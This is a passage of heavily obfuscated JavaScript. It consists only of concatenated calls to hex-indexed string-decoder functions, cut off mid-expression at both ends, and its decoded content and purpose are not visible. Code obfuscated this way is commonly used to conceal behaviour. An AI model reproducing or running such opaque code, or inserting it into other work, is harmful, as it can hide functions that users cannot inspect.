+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O0